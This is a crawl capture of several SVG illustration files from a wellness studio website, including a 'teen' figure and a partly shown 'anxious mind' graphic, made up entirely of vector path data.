<path d="M76.9204 55.2522L78.2431 56.8604C79.1848 56.2126 80.373 54.9842 81.3594 53.912C81.0904 53.711 80.7317 53.51 80.2385 53.3759C78.9381 52.9739 76.9204 55.2522 76.9204 55.2522Z" fill="#16265C"/>
<path d="M70.6204 54.2469C68.7372 54.4033 68.2439 55.9445 68.1318 56.7263C68.1991 56.7486 68.2663 56.7486 68.3336 56.7709C70.4634 57.3293 71.6965 58.5355 73.1986 58.7589C74.2074 57.8207 74.4989 55.8998 74.4989 55.8998C74.4989 55.8998 73.1313 54.0459 70.6204 54.2469Z" fill="#16265C"/>
<path d="M110.504 40.4431C109.675 39.7953 108.173 38.8795 106.424 37.8967C106.379 37.8744 106.334 37.8297 106.267 37.8074C106.02 38.1424 105.841 38.6338 106.155 39.1922C106.738 40.242 109.675 41.5152 109.675 41.5152L110.504 40.4431Z" fill="#16265C"/>
<path d="M110.37 23.8921C108.89 24.2718 107.096 24.5175 105.124 24.6515C105.124 24.9196 105.213 25.2546 105.505 25.545C106.222 26.2597 110.078 25.1653 110.459 25.1653C110.706 25.1653 110.527 24.4282 110.37 23.8921Z" fill="#16265C"/>
<path d="M99.6534 21.0999V20.3181C98.8463 20.3405 97.4788 20.5862 95.7749 20.8765C95.8197 21.3456 95.9318 21.8817 96.2233 22.0157C96.7613 22.2614 99.6534 21.0999 99.6534 21.0999Z" fill="#16265C"/>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/teen.svg
body_size: 3863
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M30.7447 23.2266C-2.67451 23.2266 1.72513 64.5028 29.6297 64.5028C56.6001 64.5328 59.2218 23.917 30.7447 23.2266Z" fill="#61E5BC"/>
<path d="M24.4769 40.6677C24.507 41.5382 25.2001 42.2887 26.1042 42.2887C26.9479 42.2887 27.7615 41.5382 27.7314 40.6677C27.7013 39.7971 27.0082 39.0466 26.1042 39.0466C25.2604 39.0466 24.4468 39.7971 24.4769 40.6677Z" fill="#16265C"/>
<path d="M38.248 41.8085C38.2179 40.938 37.5248 40.1875 36.6208 40.1875C35.777 40.1875 34.9634 40.938 34.9935 41.8085C35.0236 42.6791 35.7167 43.4296 36.6208 43.4296C37.4645 43.4296 38.2782 42.6791 38.248 41.8085Z" fill="#16265C"/>
<path d="M23.0905 33.373C24.0849 33.4331 25.0794 33.7933 25.9834 34.3637C26.9176 34.934 27.7312 35.7145 28.5147 36.5851C28.8161 36.9153 29.3585 36.8853 29.6598 36.5851C29.9913 36.2549 29.9612 35.7746 29.6598 35.4443C27.912 33.4931 25.7423 31.9321 23.0905 31.752C22.6385 31.722 22.2769 32.1423 22.2769 32.5625C22.2769 33.0428 22.6385 33.343 23.0905 33.373Z" fill="#16265C"/>
<path d="M41.3221 31.6921C40.9907 31.4819 40.388 31.572 40.2072 31.9923C40.0866 32.2624 39.9661 32.5026 39.8154 32.7427C39.7551 32.8628 39.6647 32.9829 39.6045 33.073C39.5442 33.133 39.5141 33.193 39.4538 33.2831C39.4237 33.3131 39.4237 33.3131 39.4237 33.3131C39.4237 33.3131 39.4237 33.3131 39.3935 33.3431C39.0319 33.7934 38.5498 34.2437 38.158 34.5439C37.0732 35.3244 35.8377 35.7146 34.5117 35.7146C33.457 35.7146 33.457 37.3357 34.5117 37.3357C37.4649 37.3056 40.4181 35.5946 41.5933 32.8328C41.7742 32.3825 41.7139 31.9322 41.3221 31.6921Z" fill="#16265C"/>
<path d="M37.6757 48.953C35.8978 47.422 33.5774 46.7316 31.2872 46.5515C28.7258 46.1312 26.0438 45.6809 23.4824 46.2513C22.1263 46.5515 20.8607 47.302 20.4087 48.6528C19.8964 50.2138 20.5593 52.4052 22.2167 52.9455C22.94 53.1857 23.7536 53.0656 24.507 52.9455C25.3507 52.7954 26.1945 52.5853 26.978 52.5253C28.9066 52.3752 30.6243 53.1256 31.9502 54.2964C32.9748 55.197 33.9692 56.5178 35.4458 56.5478C37.1032 56.5778 38.7606 55.0769 39.2729 53.5759C39.8756 51.8949 38.9715 50.0937 37.6757 48.953Z" fill="#16265C"/>
<path d="M165.145 70.8027C168.459 90.7353 175.541 137.715 154.628 145.43C139.41 151.044 124.825 142.788 111.505 137.415C100.597 133.032 86.7045 129.73 84.113 116.612C79.9243 95.3583 81.5515 54.6224 107.045 47.8982C129.706 41.9544 160.444 42.4647 165.145 70.8027Z" fill="#61E5BC"/>
<path d="M98.1859 153.715C99.9035 144.89 119.22 74.7952 86.9457 80.1386C65.7912 83.6509 74.3193 137.625 74.3193 151.644" fill="#16265C"/>
<path d="M98.1859 153.715C99.9035 144.89 119.22 74.7952 86.9457 80.1386C65.7912 83.6509 74.3193 137.625 74.3193 151.644" fill="#16265C"/>
<path opacity="0.91" d="M97.0108 156.327C98.5778 139.186 94.9315 105.084 102.736 89.4744C105.177 84.8815 109.999 81.5794 114.82 81.3993C109.788 81.2492 104.665 84.6714 102.103 89.4744C94.2685 105.054 97.9449 139.186 96.3779 156.327L119.31 158.578C119.31 158.548 119.31 158.548 119.31 158.518L97.0108 156.327Z" fill="white"/>
<path d="M120.184 82.7205C143.84 87.4034 179.459 128.44 160.624 154.946C152.337 166.594 126.723 166.894 119.943 153.896" fill="#16265C"/>
<path d="M97.0107 156.327C98.5777 139.186 94.9315 105.085 102.736 89.4747C106.895 81.6697 117.864 77.5271 124.132 86.3527C136.125 100.912 123.077 142.458 119.973 158.579" fill="#16265C"/>
<path d="M126.331 95.8086C130.369 116.582 128.019 137.925 119.943 157.708" stroke="white" stroke-miterlimit="10"/>
<path d="M88.6634 52.6111C87.669 17.0385 143.99 17.789 140.826 55.7331Z" fill="#16265C"/>
<path d="M133.202 58.5248C144.262 50.5097 162.674 50.5398 166.019 64.3485C170.268 81.3693 148.962 85.2118 137.27 80.0485" fill="#61E5BC"/>
<path d="M153.995 53.4816C147.275 52.2208 139.169 54.202 133.202 58.5248L137.24 80.0484C145.557 83.7108 158.726 82.8402 164.12 75.9058" fill="#61E5BC"/>
<path d="M153.995 53.4816C147.275 52.2208 139.169 54.202 133.202 58.5248L137.24 80.0484C145.557 83.7108 158.726 82.8402 164.12 75.9058" stroke="#16265C" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M129.405 54.052C129.104 46.247 139.44 49.6692 138.476 57.0539Z" fill="#F9C8B9"/>
<path d="M130.159 54.052C130.129 53.3616 130.159 52.8813 130.34 52.2509C130.37 52.1308 130.4 52.0107 130.46 51.8907C130.46 51.8606 130.55 51.6805 130.49 51.8306C130.52 51.7706 130.55 51.7105 130.581 51.6505C130.641 51.5304 130.701 51.4404 130.761 51.3503C130.792 51.2903 130.822 51.2602 130.852 51.2002C130.942 51.0801 130.761 51.2903 130.882 51.1402C130.942 51.0801 131.002 50.9901 131.093 50.93C131.123 50.9 131.394 50.6899 131.213 50.81C131.394 50.6899 131.575 50.5698 131.786 50.4798C131.605 50.5698 131.816 50.4798 131.906 50.4497C131.997 50.4197 132.117 50.3897 132.208 50.3597C132.268 50.3597 132.298 50.3297 132.359 50.3297C132.539 50.2996 132.178 50.3297 132.359 50.3297C132.479 50.3297 132.6 50.2996 132.72 50.2996C132.811 50.2996 132.901 50.2996 132.991 50.2996C133.052 50.2996 133.383 50.3597 133.172 50.2996C133.413 50.3297 133.654 50.3897 133.895 50.4798C133.986 50.5098 134.076 50.5398 134.167 50.5698C134.227 50.5998 134.287 50.5998 134.347 50.6299C134.167 50.5698 134.378 50.6299 134.378 50.6599C134.619 50.7799 134.86 50.9 135.101 51.0501C135.191 51.1102 135.282 51.1702 135.372 51.2302C135.432 51.2603 135.462 51.2903 135.523 51.3503C135.402 51.2602 135.553 51.3803 135.583 51.3803C135.794 51.5604 136.005 51.7706 136.216 51.9507C136.306 52.0407 136.366 52.1008 136.427 52.1908C136.457 52.2509 136.517 52.2809 136.547 52.3409C136.457 52.2209 136.577 52.401 136.607 52.401C136.788 52.6411 136.939 52.9113 137.09 53.1515C137.27 53.4817 137.331 53.6017 137.421 53.8719C137.542 54.2021 137.632 54.5323 137.692 54.8625C137.753 55.1627 137.783 55.3729 137.783 55.7631C137.783 56.1534 137.783 56.5436 137.722 56.9339C137.662 57.3241 138.114 57.6843 138.476 57.6843C138.928 57.6843 139.169 57.3241 139.229 56.9339C139.561 54.1721 138.385 51.4404 136.095 49.8494C134.317 48.6186 131.635 48.1383 129.948 49.8193C128.863 50.87 128.592 52.491 128.622 53.9319C128.682 55.0126 130.189 55.0126 130.159 54.052Z" fill="#16265C"/>
<path d="M72.5111 79.6283C84.4143 88.544 111.867 85.1818 125.759 86.5627C125.759 86.5627 126.211 91.8461 131.123 98.6304C135.492 104.664 144.502 107.156 146.913 105.925C151.433 104.934 153.543 95.8386 143.508 85.6922C145.376 86.8329 148.058 88.8442 149.354 87.7635C153.543 80.649 113.645 67.0503 104.002 65.2492C95.3531 63.5981 86.7648 61.827 77.5737 62.7276C68.6539 63.6281 65.9418 74.7052 72.5111 79.6283Z" fill="#F9C8B9" stroke="#16265C" stroke-miterlimit="10"/>
<path d="M136.366 96.769C137.27 97.3094 138.114 97.9398 138.867 98.6302C139.651 99.3207 140.374 100.071 141.067 100.882C141.73 101.692 142.363 102.533 142.905 103.433C143.448 104.334 143.9 105.294 144.201 106.285C143.629 105.415 143.026 104.574 142.423 103.763C141.79 102.953 141.158 102.142 140.495 101.362C139.832 100.581 139.169 99.801 138.476 99.0505L136.366 96.769Z" fill="#DD8468"/>
<path d="M139.832 94.6677C140.796 95.2381 141.67 95.9886 142.454 96.7991C143.237 97.6096 143.93 98.5102 144.563 99.4708C145.166 100.431 145.708 101.422 146.1 102.503C146.522 103.553 146.823 104.664 146.944 105.775C146.522 104.724 146.07 103.733 145.558 102.743C145.045 101.752 144.503 100.822 143.9 99.891C143.297 98.9604 142.665 98.0599 141.972 97.2193C141.339 96.3188 140.616 95.5083 139.832 94.6677Z" fill="#DD8468"/>
<path d="M142.604 91.906C143.659 92.4764 144.533 93.2869 145.346 94.1574C146.13 95.028 146.823 96.0186 147.426 97.0393C148.028 98.0599 148.54 99.1406 148.932 100.251C149.324 101.362 149.625 102.503 149.746 103.673C149.324 102.563 148.872 101.512 148.39 100.461C147.878 99.4108 147.365 98.3901 146.793 97.3995C146.22 96.4089 145.587 95.4483 144.924 94.5177C144.201 93.6171 143.478 92.7165 142.604 91.906Z" fill="#DD8468"/>
<path d="M141.85 57.2641C148.118 60.8965 150.71 70.2624 144.472 74.9153C138.204 79.5983 125.698 74.9153 118.918 73.3544C103.278 69.2117 90.4108 64.889 74.771 63.328C81.039 45.1665 131.092 49.099 141.85 57.2641Z" fill="#F9C8B9" stroke="#16265C" stroke-miterlimit="10"/>
<path d="M137.933 64.4387C138.475 65.0091 138.807 65.7896 138.927 66.5701C139.048 67.3806 138.927 68.2511 138.536 69.0316C138.144 69.8121 137.481 70.4425 136.698 70.7728C135.914 71.103 135.07 71.163 134.317 70.9229C135.01 70.5326 135.613 70.1724 136.095 69.7521C136.577 69.3318 136.939 68.8515 137.21 68.3412C137.481 67.8009 137.662 67.2005 137.782 66.5701C137.873 65.9397 137.903 65.2492 137.933 64.4387Z" fill="#DD8468"/>
<path d="M92.912 39.2227C88.5425 44.9263 86.7043 56.9939 90.7423 63.0278C91.7367 60.0259 94.1174 57.3241 96.7993 55.3129C96.7993 56.9939 97.4623 59.0052 97.1308 60.6863C102.856 57.6844 107.889 53.3016 111.264 48.2884" fill="#16265C"/>
<g opacity="0.2">
<path opacity="0.2" d="M92.4299 47.0275C92.3093 47.6279 92.1888 48.2583 92.1285 48.8587C92.0381 49.4591 92.008 50.0895 91.9778 50.7199C91.9477 51.3203 91.9778 51.9507 92.0381 52.551C92.0984 53.1514 92.2189 53.7518 92.4299 54.2921L91.8573 54.142C92.6107 53.4216 93.3339 52.6711 94.0873 51.9507C94.8105 51.2002 95.5337 50.4197 96.2268 49.6692C96.9199 48.8887 97.6431 48.1082 98.3362 47.3277L100.416 44.9862C100.626 44.7461 101.018 44.7161 101.259 44.9262C101.38 45.0163 101.44 45.1363 101.44 45.2864C101.621 46.4872 101.711 47.688 101.711 48.8887C101.711 50.0895 101.621 51.2902 101.44 52.491L100.596 51.8906C101.862 51.2602 103.007 50.4197 104.032 49.4291C105.056 48.4384 106.021 47.3577 106.834 46.157C107.678 44.9862 108.431 43.7254 109.064 42.4346C109.697 41.1138 110.239 39.7629 110.601 38.322C110.42 39.793 110.028 41.2339 109.516 42.6147C109.004 43.9956 108.311 45.3465 107.527 46.6073C106.714 47.8681 105.81 49.0688 104.755 50.1495C103.7 51.2302 102.495 52.1908 101.109 52.9113C100.837 53.0614 100.476 52.9413 100.325 52.6711C100.265 52.551 100.265 52.431 100.265 52.3409C100.416 51.2002 100.506 50.0595 100.506 48.8887C100.506 47.748 100.416 46.5773 100.265 45.4665L101.289 45.7667C100.596 46.5472 99.8731 47.3277 99.18 48.1082C98.4568 48.8887 97.7335 49.6392 97.0103 50.3897C96.2871 51.1401 95.5036 51.8906 94.7502 52.6111C93.9667 53.3315 93.1832 54.052 92.3696 54.7124L92.3395 54.7424C92.1888 54.8625 91.9778 54.8325 91.8573 54.6824C91.8272 54.6524 91.797 54.5923 91.797 54.5623C91.4354 53.2715 91.4656 51.9807 91.6162 50.7199C91.6765 50.0895 91.797 49.4591 91.9477 48.8587C92.0381 48.2283 92.2189 47.6279 92.4299 47.0275Z" fill="white"/>
</g>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2020/10/anxious_mind.svg
body_size: 53990
content:
<svg width="388" height="421" viewBox="0 0 388 421" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g filter="url(#filter0_d)">
<g clip-path="url(#clip0)">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
<path d="M69.072 52.264C67.312 52.264 65.808 51.888 64.56 51.136C63.328 50.368 62.392 49.296 61.752 47.92C61.112 46.544 60.792 44.928 60.792 43.072C60.792 41.28 61.168 39.696 61.92 38.32C62.672 36.944 63.704 35.88 65.016 35.128C66.328 34.36 67.8 33.976 69.432 33.976C70.664 33.976 72.144 34.168 73.872 34.552L74.664 34.696L74.424 39.016H72.816L72.216 35.968C71.992 35.776 71.6 35.616 71.04 35.488C70.496 35.344 69.824 35.272 69.024 35.272C68 35.272 67.088 35.568 66.288 36.16C65.488 36.736 64.856 37.592 64.392 38.728C63.944 39.864 63.72 41.224 63.72 42.808C63.72 44.312 63.92 45.68 64.32 46.912C64.72 48.144 65.328 49.128 66.144 49.864C66.96 50.584 67.968 50.944 69.168 50.944C70.016 50.944 70.664 50.872 71.112 50.728C71.576 50.584 71.968 50.376 72.288 50.104L73.296 47.752L74.808 47.944L74.232 51.352C73.896 51.368 73.4 51.48 72.744 51.688C72.168 51.864 71.608 52 71.064 52.096C70.536 52.208 69.872 52.264 69.072 52.264ZM76.7597 48.4C76.7597 46.896 77.5117 45.792 79.0157 45.088C80.5197 44.368 82.4237 43.984 84.7277 43.936V43.264C84.7277 42.512 84.6477 41.92 84.4877 41.488C84.3277 41.056 84.0477 40.744 83.6477 40.552C83.2637 40.344 82.7117 40.24 81.9917 40.24C81.1757 40.24 80.4397 40.36 79.7837 40.6C79.1437 40.824 78.5037 41.104 77.8637 41.44L77.2637 40.192C77.4717 40.016 77.8557 39.784 78.4157 39.496C78.9757 39.208 79.6237 38.952 80.3597 38.728C81.0957 38.504 81.8317 38.392 82.5677 38.392C83.7037 38.392 84.5997 38.552 85.2557 38.872C85.9277 39.176 86.4077 39.672 86.6957 40.36C86.9837 41.048 87.1277 41.968 87.1277 43.12V50.824H88.5437V51.88C88.2237 51.96 87.8157 52.04 87.3197 52.12C86.8397 52.2 86.4157 52.24 86.0477 52.24C85.5997 52.24 85.2957 52.168 85.1357 52.024C84.9757 51.896 84.8957 51.6 84.8957 51.136V50.344C84.4157 50.824 83.8237 51.264 83.1197 51.664C82.4317 52.064 81.6477 52.264 80.7677 52.264C79.6157 52.264 78.6557 51.936 77.8877 51.28C77.1357 50.608 76.7597 49.648 76.7597 48.4ZM81.7997 50.632C82.2157 50.632 82.6957 50.504 83.2397 50.248C83.7837 49.992 84.2797 49.688 84.7277 49.336V45.208C82.9837 45.208 81.6637 45.48 80.7677 46.024C79.8877 46.552 79.4477 47.248 79.4477 48.112C79.4477 48.976 79.6557 49.616 80.0717 50.032C80.5037 50.432 81.0797 50.632 81.7997 50.632ZM91.9648 34.096L90.0208 33.832V32.8L93.8848 32.344H93.9328L94.4608 32.704V50.632L96.5008 50.824V52H90.0208V50.824L91.9648 50.608V34.096ZM98.181 50.824L99.645 50.608V40.528L97.917 40.096V38.8L101.349 38.368L101.781 38.68L101.925 39.64L101.901 40.408C102.461 39.896 103.221 39.432 104.181 39.016C105.157 38.584 106.029 38.368 106.797 38.368C107.661 38.368 108.357 38.512 108.885 38.8C109.413 39.088 109.813 39.536 110.085 40.144C110.597 39.712 111.309 39.312 112.221 38.944C113.149 38.56 114.013 38.368 114.813 38.368C115.805 38.368 116.581 38.56 117.141 38.944C117.701 39.312 118.093 39.896 118.317 40.696C118.557 41.48 118.677 42.536 118.677 43.864V50.608L120.405 50.824V52H114.693V50.824L116.181 50.608V43.936C116.181 43.008 116.109 42.272 115.965 41.728C115.837 41.168 115.581 40.752 115.197 40.48C114.829 40.208 114.293 40.072 113.589 40.072C113.061 40.072 112.501 40.192 111.909 40.432C111.317 40.656 110.813 40.928 110.397 41.248C110.541 41.872 110.613 42.76 110.613 43.912V50.608L112.317 50.824V52H106.509V50.824L108.093 50.608V43.888C108.093 42.928 108.029 42.184 107.901 41.656C107.789 41.128 107.565 40.736 107.229 40.48C106.893 40.208 106.381 40.072 105.693 40.072C105.117 40.072 104.501 40.216 103.845 40.504C103.205 40.792 102.645 41.128 102.165 41.512V50.608L103.773 50.824V52H98.181V50.824ZM124.92 36.28C124.408 36.28 124.024 36.136 123.768 35.848C123.512 35.56 123.384 35.192 123.384 34.744C123.384 34.232 123.536 33.808 123.84 33.472C124.16 33.136 124.592 32.968 125.136 32.968C125.68 32.968 126.08 33.112 126.336 33.4C126.592 33.688 126.72 34.056 126.72 34.504C126.72 35.048 126.56 35.48 126.24 35.8C125.936 36.12 125.504 36.28 124.944 36.28H124.92ZM123.96 40.528L122.136 40.096V38.824L125.856 38.368H125.904L126.456 38.8V50.632L128.376 50.824V52H122.016V50.824L123.96 50.608V40.528ZM131.52 40.528L129.792 40.096V38.8L133.224 38.368H133.296L133.8 38.8V39.808L133.776 40.384C134.352 39.872 135.112 39.408 136.056 38.992C137 38.576 137.904 38.368 138.768 38.368C139.776 38.368 140.552 38.56 141.096 38.944C141.656 39.328 142.048 39.92 142.272 40.72C142.496 41.504 142.608 42.568 142.608 43.912V50.632L144.288 50.8V52H138.6V50.824L140.088 50.632V43.888C140.088 42.944 140.024 42.208 139.896 41.68C139.768 41.136 139.528 40.736 139.176 40.48C138.824 40.208 138.312 40.072 137.64 40.072C137.064 40.072 136.448 40.216 135.792 40.504C135.136 40.792 134.552 41.128 134.04 41.512V50.608L135.672 50.824V52H130.008V50.824L131.52 50.608V40.528ZM151.754 58.48C149.706 58.48 148.218 58.152 147.29 57.496C146.378 56.856 145.922 55.968 145.922 54.832C145.922 54.128 146.138 53.48 146.57 52.888C147.018 52.296 147.546 51.848 148.154 51.544C147.418 51.128 147.05 50.456 147.05 49.528C147.05 48.952 147.218 48.408 147.554 47.896C147.89 47.384 148.33 46.992 148.874 46.72C148.074 46.368 147.458 45.864 147.026 45.208C146.61 44.552 146.402 43.776 146.402 42.88C146.402 41.952 146.658 41.144 147.17 40.456C147.698 39.768 148.386 39.24 149.234 38.872C150.098 38.504 151.01 38.32 151.97 38.32C153.586 38.32 154.85 38.656 155.762 39.328C156.002 39.088 156.37 38.856 156.866 38.632C157.362 38.408 157.89 38.296 158.45 38.296H159.266V40.408H156.626C157.01 41 157.202 41.688 157.202 42.472C157.202 43.416 156.962 44.256 156.482 44.992C156.018 45.712 155.362 46.272 154.514 46.672C153.682 47.072 152.738 47.272 151.682 47.272C150.994 47.272 150.378 47.2 149.834 47.056C149.61 47.28 149.426 47.528 149.282 47.8C149.138 48.072 149.066 48.336 149.066 48.592C149.066 49.168 149.258 49.568 149.642 49.792C150.026 50 150.714 50.104 151.706 50.104H154.418C155.97 50.104 157.122 50.4 157.874 50.992C158.626 51.584 159.002 52.424 159.002 53.512C159.002 54.424 158.674 55.256 158.018 56.008C157.362 56.776 156.474 57.376 155.354 57.808C154.25 58.256 153.05 58.48 151.754 58.48ZM151.922 45.952C153.746 45.952 154.658 44.872 154.658 42.712C154.658 41.64 154.418 40.856 153.938 40.36C153.474 39.848 152.77 39.592 151.826 39.592C150.946 39.592 150.25 39.84 149.738 40.336C149.226 40.816 148.97 41.592 148.97 42.664C148.97 43.672 149.21 44.472 149.69 45.064C150.186 45.656 150.93 45.952 151.922 45.952ZM151.97 57.088C152.754 57.088 153.49 56.968 154.178 56.728C154.882 56.504 155.45 56.16 155.882 55.696C156.314 55.248 156.53 54.72 156.53 54.112C156.53 53.392 156.338 52.864 155.954 52.528C155.57 52.208 154.826 52.048 153.722 52.048H150.89C150.25 52.048 149.746 52.008 149.378 51.928C148.722 52.648 148.394 53.456 148.394 54.352C148.394 55.248 148.666 55.928 149.21 56.392C149.754 56.856 150.674 57.088 151.97 57.088ZM170.395 52.24C169.483 52.24 168.803 52.032 168.355 51.616C167.907 51.2 167.683 50.488 167.683 49.48V40.264H165.955V39.184C166.035 39.168 166.259 39.112 166.627 39.016C166.995 38.92 167.243 38.832 167.371 38.752C167.627 38.608 167.827 38.32 167.971 37.888C168.099 37.584 168.251 37.096 168.427 36.424C168.603 35.752 168.707 35.352 168.739 35.224H170.155L170.203 38.68H174.211V40.264H170.203V47.632C170.203 48.544 170.227 49.184 170.275 49.552C170.339 49.92 170.459 50.16 170.635 50.272C170.827 50.384 171.147 50.44 171.595 50.44C172.027 50.44 172.499 50.384 173.011 50.272C173.539 50.16 173.947 50.04 174.235 49.912L174.595 50.992C174.211 51.28 173.587 51.56 172.723 51.832C171.875 52.104 171.099 52.24 170.395 52.24ZM177.36 34.096L175.344 33.832V32.8L179.256 32.344H179.304L179.832 32.704V38.272L179.736 40.312C180.248 39.848 180.952 39.408 181.848 38.992C182.744 38.576 183.648 38.368 184.56 38.368C185.568 38.368 186.352 38.56 186.912 38.944C187.472 39.328 187.864 39.92 188.088 40.72C188.312 41.504 188.424 42.568 188.424 43.912V50.608L190.104 50.824V52H184.368V50.824L185.928 50.608V43.888C185.928 42.944 185.864 42.208 185.736 41.68C185.608 41.136 185.368 40.736 185.016 40.48C184.664 40.208 184.136 40.072 183.432 40.072C182.856 40.072 182.24 40.216 181.584 40.504C180.928 40.792 180.352 41.128 179.856 41.512V50.608L181.512 50.824V52H175.92V50.824L177.36 50.632V34.096ZM197.789 52.264C195.853 52.264 194.373 51.632 193.349 50.368C192.341 49.104 191.837 47.416 191.837 45.304C191.837 43.912 192.101 42.688 192.629 41.632C193.157 40.576 193.893 39.76 194.837 39.184C195.797 38.608 196.885 38.32 198.101 38.32C199.589 38.32 200.741 38.736 201.557 39.568C202.389 40.384 202.829 41.56 202.877 43.096C202.877 44.072 202.821 44.816 202.709 45.328H194.453C194.485 46.912 194.853 48.192 195.557 49.168C196.261 50.128 197.261 50.608 198.557 50.608C199.197 50.608 199.861 50.496 200.549 50.272C201.253 50.032 201.797 49.752 202.181 49.432L202.637 50.488C202.173 50.968 201.485 51.384 200.573 51.736C199.661 52.088 198.733 52.264 197.789 52.264ZM200.237 44.056C200.285 43.72 200.309 43.376 200.309 43.024C200.293 41.984 200.069 41.168 199.637 40.576C199.221 39.968 198.557 39.664 197.645 39.664C196.717 39.664 195.973 40 195.413 40.672C194.869 41.344 194.557 42.472 194.477 44.056H200.237ZM61.08 84.4C61.08 82.896 61.832 81.792 63.336 81.088C64.84 80.368 66.744 79.984 69.048 79.936V79.264C69.048 78.512 68.968 77.92 68.808 77.488C68.648 77.056 68.368 76.744 67.968 76.552C67.584 76.344 67.032 76.24 66.312 76.24C65.496 76.24 64.76 76.36 64.104 76.6C63.464 76.824 62.824 77.104 62.184 77.44L61.584 76.192C61.792 76.016 62.176 75.784 62.736 75.496C63.296 75.208 63.944 74.952 64.68 74.728C65.416 74.504 66.152 74.392 66.888 74.392C68.024 74.392 68.92 74.552 69.576 74.872C70.248 75.176 70.728 75.672 71.016 76.36C71.304 77.048 71.448 77.968 71.448 79.12V86.824H72.864V87.88C72.544 87.96 72.136 88.04 71.64 88.12C71.16 88.2 70.736 88.24 70.368 88.24C69.92 88.24 69.616 88.168 69.456 88.024C69.296 87.896 69.216 87.6 69.216 87.136V86.344C68.736 86.824 68.144 87.264 67.44 87.664C66.752 88.064 65.968 88.264 65.088 88.264C63.936 88.264 62.976 87.936 62.208 87.28C61.456 86.608 61.08 85.648 61.08 84.4ZM66.12 86.632C66.536 86.632 67.016 86.504 67.56 86.248C68.104 85.992 68.6 85.688 69.048 85.336V81.208C67.304 81.208 65.984 81.48 65.088 82.024C64.208 82.552 63.768 83.248 63.768 84.112C63.768 84.976 63.976 85.616 64.392 86.032C64.824 86.432 65.4 86.632 66.12 86.632ZM75.9731 76.528L74.2451 76.096V74.8L77.6771 74.368H77.7491L78.2531 74.8V75.808L78.2291 76.384C78.8051 75.872 79.5651 75.408 80.5091 74.992C81.4531 74.576 82.3571 74.368 83.2211 74.368C84.2291 74.368 85.0051 74.56 85.5491 74.944C86.1091 75.328 86.5011 75.92 86.7251 76.72C86.9491 77.504 87.0611 78.568 87.0611 79.912V86.632L88.7411 86.8V88H83.0531V86.824L84.5411 86.632V79.888C84.5411 78.944 84.4771 78.208 84.3491 77.68C84.2211 77.136 83.9811 76.736 83.6291 76.48C83.2771 76.208 82.7651 76.072 82.0931 76.072C81.5171 76.072 80.9011 76.216 80.2451 76.504C79.5891 76.792 79.0051 77.128 78.4931 77.512V86.608L80.1251 86.824V88H74.4611V86.824L75.9731 86.608V76.528ZM95.2466 81.352L91.1906 76.096L89.8466 75.808V74.68H95.9426V75.808L94.2626 76.096L96.4466 79.192L97.1186 80.224L97.7666 79.192L100.047 76.096L98.2946 75.808V74.68H103.359V75.808L101.919 76.096L97.9346 81.064L102.183 86.632L103.575 86.848V88H97.4066V86.848L98.9906 86.608L96.8066 83.368L96.0866 82.288L95.4386 83.344L93.1346 86.608L95.1266 86.848V88H89.5346V86.848L91.1426 86.608L95.2466 81.352ZM107.576 72.28C107.064 72.28 106.68 72.136 106.424 71.848C106.168 71.56 106.04 71.192 106.04 70.744C106.04 70.232 106.192 69.808 106.496 69.472C106.816 69.136 107.248 68.968 107.792 68.968C108.336 68.968 108.736 69.112 108.992 69.4C109.248 69.688 109.376 70.056 109.376 70.504C109.376 71.048 109.216 71.48 108.896 71.8C108.592 72.12 108.16 72.28 107.6 72.28H107.576ZM106.616 76.528L104.792 76.096V74.824L108.512 74.368H108.56L109.112 74.8V86.632L111.032 86.824V88H104.672V86.824L106.616 86.608V76.528ZM112.736 81.304C112.736 79.864 113.032 78.616 113.624 77.56C114.216 76.504 114.992 75.704 115.952 75.16C116.928 74.6 117.968 74.32 119.072 74.32C121.088 74.32 122.6 74.96 123.608 76.24C124.632 77.52 125.144 79.2 125.144 81.28C125.144 82.736 124.848 83.992 124.256 85.048C123.664 86.104 122.88 86.904 121.904 87.448C120.944 87.992 119.912 88.264 118.808 88.264C116.792 88.264 115.272 87.624 114.248 86.344C113.24 85.064 112.736 83.384 112.736 81.304ZM118.952 86.896C120.056 86.896 120.904 86.44 121.496 85.528C122.088 84.616 122.384 83.264 122.384 81.472C122.384 79.696 122.112 78.288 121.568 77.248C121.024 76.208 120.152 75.688 118.952 75.688C117.848 75.688 116.992 76.144 116.384 77.056C115.792 77.968 115.496 79.32 115.496 81.112C115.496 82.888 115.776 84.296 116.336 85.336C116.896 86.376 117.768 86.896 118.952 86.896ZM138.258 88.216C137.81 88.216 137.474 88.128 137.25 87.952C137.042 87.776 136.938 87.488 136.938 87.088V86.272C136.41 86.8 135.746 87.264 134.946 87.664C134.162 88.064 133.37 88.264 132.57 88.264C131.082 88.264 130.026 87.864 129.402 87.064C128.778 86.264 128.466 84.944 128.466 83.104V76.144L127.122 75.76V74.704L130.482 74.392H130.506L130.962 74.68V82.912C130.962 83.84 131.026 84.568 131.154 85.096C131.298 85.608 131.538 85.992 131.874 86.248C132.226 86.488 132.73 86.608 133.386 86.608C134.026 86.608 134.626 86.472 135.186 86.2C135.746 85.928 136.234 85.608 136.65 85.24V76.144L134.922 75.76V74.704L138.57 74.392H138.594L139.146 74.68V86.776H140.586L140.562 87.856C140.114 87.968 139.722 88.056 139.386 88.12C139.066 88.184 138.69 88.216 138.258 88.216ZM144.734 86.08C144.894 86.32 145.23 86.536 145.742 86.728C146.27 86.92 146.822 87.016 147.398 87.016C148.31 87.016 148.982 86.84 149.414 86.488C149.846 86.136 150.062 85.648 150.062 85.024C150.062 84.592 149.926 84.216 149.654 83.896C149.382 83.576 148.998 83.296 148.502 83.056C148.022 82.8 147.326 82.496 146.414 82.144C145.182 81.68 144.278 81.128 143.702 80.488C143.142 79.832 142.862 78.976 